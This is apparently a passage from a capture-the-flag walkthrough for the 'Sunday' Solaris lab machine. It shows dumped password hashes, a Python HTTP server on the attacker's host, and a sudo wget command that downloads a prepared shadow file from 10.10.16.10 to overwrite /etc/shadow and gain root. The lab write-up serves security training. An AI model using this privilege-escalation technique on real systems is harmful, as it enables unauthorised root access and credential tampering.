 ┌──(root㉿kali)-[/home/kali/Desktop/writeups/sunday]
└─# cat sunday.hash
root:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6443::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOig
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv
┌──(root㉿kali)-[/home/kali/Desktop/writeups/sunday]
└─# mv sunday.hash shadow
┌──(root㉿kali)-[/home/kali/Desktop/writeups/sunday]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.76 - - [25/Jul/2022 11:04:34] "GET /shadow HTTP/1.1" 200 -
用户 sammy 可以在 sunday 上运行以下命令：
(ALL) ALL
(root) NOPASSWD: /usr/bin/wget
sammy@sunday:~$ sudo wget -O /etc/shadow http://10.10.16.10/shadow
--2022-07-25 15:04:57--  http://10.10.16.10/shadow
正在连接 10.10.16.10:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：393 [application/octet-stream]
正在保存至: “/etc/shadow”
/etc/shadow 100%[===================================================>] 393 --.-KB/s 用时 0s
2022-07-25 15:04:58 (32.8 MB/s) - 已保存 “/etc/shadow” [393/393])
sammy@sunday:~$ su -
Password:
Oracle Corporation      SunOS 5.11      11.4    Aug 2018
root@sunday:~# id
uid=0(root) gid=0(root)
root@sunday:~#